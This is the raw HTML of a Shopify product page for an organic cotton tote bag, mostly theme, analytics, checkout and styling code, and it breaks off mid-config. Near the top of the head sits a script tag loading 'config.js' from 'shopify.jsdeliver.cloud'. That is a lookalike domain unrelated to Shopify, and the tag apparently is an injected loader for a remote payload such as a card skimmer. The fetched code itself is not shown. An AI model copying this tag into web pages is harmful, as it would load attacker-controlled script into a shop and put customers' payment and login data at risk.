

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://laluproducts.com/products/chandra-tote-bag-organic-cotton
body_size: 73514
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "frank-ba80.myshopify.com";


KiwiSizing.data = {
  collections: "403124289788,401460560124",
  tags: "Kusum collection",
  product: "7837630005500",
  vendor: "Rainbow Shop",
  type: "Tote Bag",
  title: "Chandra tote bag | Organic cotton",
  images: ["\/\/laluproducts.com\/cdn\/shop\/products\/Chandra-tote-bag-Organic-cotton-1.jpg?v=1756752979","\/\/laluproducts.com\/cdn\/shop\/products\/Chandra-tote-bag-Organic-cotton-2.jpg?v=1756752981","\/\/laluproducts.com\/cdn\/shop\/products\/Chandra-tote-bag-Organic-cotton-3.jpg?v=1756752982","\/\/laluproducts.com\/cdn\/shop\/products\/Chandra-tote-bag-Organic-cotton-4.jpg?v=1756752983"],
  options: [{"name":"Title","position":1,"values":["Default Title"]}],
  variants: [{"id":43708837658876,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"RA-TO-0054-CHA-MUL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Chandra tote bag | Organic cotton","public_title":null,"options":["Default Title"],"price":2950,"weight":1000,"compare_at_price":3950,"inventory_management":"shopify","barcode":"872087256533","requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://laluproducts.com/products/chandra-tote-bag-organic-cotton">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//laluproducts.com/cdn/shop/files/Label_1.jpg?crop=center&height=32&v=1737468719&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Chandra tote bag | Organic cotton
 &ndash; LaLu products</title>

    
      <meta name="description" content="Vegan Organic cotton fabric Fairtrade Handmade Unisex Size: H30 x W40 x D15 cm Our Chandra side bag is made of organic cotton, which makes a strong and durable fabric. This bag is entirely handmade, from weaving the fabric to making the bag. Each bag is unique in its colors. The bag can be closed with a high quality zi">
    

    

<meta property="og:site_name" content="LaLu products">
<meta property="og:url" content="https://laluproducts.com/products/chandra-tote-bag-organic-cotton">
<meta property="og:title" content="Chandra tote bag | Organic cotton">
<meta property="og:type" content="product">
<meta property="og:description" content="Vegan Organic cotton fabric Fairtrade Handmade Unisex Size: H30 x W40 x D15 cm Our Chandra side bag is made of organic cotton, which makes a strong and durable fabric. This bag is entirely handmade, from weaving the fabric to making the bag. Each bag is unique in its colors. The bag can be closed with a high quality zi"><meta property="og:image" content="http://laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-1.jpg?v=1756752979">
  <meta property="og:image:secure_url" content="https://laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-1.jpg?v=1756752979">
  <meta property="og:image:width" content="1500">
  <meta property="og:image:height" content="2000"><meta property="og:price:amount" content="29,50">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Chandra tote bag | Organic cotton">
<meta name="twitter:description" content="Vegan Organic cotton fabric Fairtrade Handmade Unisex Size: H30 x W40 x D15 cm Our Chandra side bag is made of organic cotton, which makes a strong and durable fabric. This bag is entirely handmade, from weaving the fabric to making the bag. Each bag is unique in its colors. The bag can be closed with a high quality zi">


    <script src="//laluproducts.com/cdn/shop/t/8/assets/constants.js?v=165488195745554878101753609955" defer="defer"></script>
    <script src="//laluproducts.com/cdn/shop/t/8/assets/pubsub.js?v=2921868252632587581753609956" defer="defer"></script>
    <script src="//laluproducts.com/cdn/shop/t/8/assets/global.js?v=133650866124046141791753609955" defer="defer"></script>
    <script src="//laluproducts.com/cdn/shop/t/8/assets/jquery.js?v=39628375719901859641753609955" defer="defer"></script>
    <script src="//laluproducts.com/cdn/shop/t/8/assets/slick.min.js?v=169510929036442686281753609956" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="y91ne502wpr7fcuyofc4xexkhdqikm">
<meta name="google-site-verification" content="7ruBIYSGHJMPTA9WuRhB4UKcZRev40-sDsv0TotyO1o">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/65451360508/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="0ddd530c9888669baa12c62a68989866">
<meta id="in-context-paypal-metadata" data-shop-id="65451360508" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://laluproducts.com/products/chandra-tote-bag-organic-cotton">
<link rel="alternate" hreflang="en" href="https://laluproducts.com/products/chandra-tote-bag-organic-cotton">
<link rel="alternate" hreflang="de" href="https://laluproducts.com/de/products/chandra-tasche-bio-baumwolle">
<link rel="alternate" hreflang="nl" href="https://laluproducts.com/nl/products/chandra-tote-bag-biologisch-katoen">
<link rel="alternate" type="application/json+oembed" href="https://laluproducts.com/products/chandra-tote-bag-organic-cotton.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-NL"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-NL&shop_id=65451360508" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":65451360508,"countryCode":"NL","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/65451360508","merchantName":"LaLu products","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"LaLu products","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"0ddd530c9888669baa12c62a68989866","betas":["rich-media-storefront-analytics"],"domain":"laluproducts.com","predictiveSearch":true,"shopId":65451360508,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "frank-ba80.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "NL";
Shopify.theme = {"name":"theme-export-laluproducts-com-shrine-theme-27","id":185015828818,"schema_name":"Shrine","schema_version":"1.7.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "laluproducts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//laluproducts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//laluproducts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//laluproducts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//laluproducts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DLOhI_0X.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C6YtU0w6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-button":["modules/v2/client.shop-button_BCMx7GTG.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BT26qb5j.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B9PkRMql.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DZkqjsbU.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Di2EnuM7.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_CWa-C9R1.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DenGwJTU.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_JdHXxpS9.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_D6__K_p8.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_C_ZQDY6s.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_XetIsj8l.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DvA72MRN.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-login":["modules/v2/client.shop-login_ClXNxyh6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CNlwjfZz.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"]};
</script>
<script id="__st">var __st={"a":65451360508,"offset":3600,"reqid":"845206ab-6cf9-4a30-9b48-0f6ad5109f5d-1768419704","pageurl":"laluproducts.com\/products\/chandra-tote-bag-organic-cotton","u":"935e60af8e08","p":"product","rtyp":"product","rid":7837630005500};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//laluproducts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//laluproducts.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://laluproducts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://laluproducts.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://laluproducts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//laluproducts.com/cdn/shop/t/8/compiled_assets/scripts.js?5139"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//laluproducts.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//laluproducts.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//laluproducts.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//laluproducts.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//laluproducts.com/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//laluproducts.com/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//laluproducts.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//laluproducts.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Anonymous Pro";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//laluproducts.com/cdn/fonts/anonymous_pro/anonymouspro_n4.f8892cc1cfa3d797af6172c8eeddce62cf610e33.woff2") format("woff2"),
       url("//laluproducts.com/cdn/fonts/anonymous_pro/anonymouspro_n4.a707ca3ea5e6b6468ff0c29cf7e105dca1c09be4.woff") format("woff");
}

        :root {
          --font-heading-family: "Anonymous Pro", monospace;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 29, 29, 29;
        --color-shadow: 29, 29, 29;
        --color-base-background-1: 242, 237, 232;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 29, 29, 29;
        --color-base-accent-1: 197, 158, 216;
        --color-base-accent-2: 0, 0, 0;
        --payment-terms-background-color: #f2ede8;

        --gradient-base-background-1: #f2ede8;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #c59ed8;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(NaN, NaN, NaN, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 22.0%;
        --swatches-border-opacity: 0.45;
        --swatches-selected-border-opacity: 1.0;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//laluproducts.com/cdn/shop/t/8/assets/base.css?v=165805834246575472341753609955" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//laluproducts.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//laluproducts.com/cdn/fonts/anonymous_pro/anonymouspro_n4.f8892cc1cfa3d797af6172c8eeddce62cf610e33.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//laluproducts.com/cdn/shop/t/8/assets/component-predictive-search.css?v=76514217051199997821753609955"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar 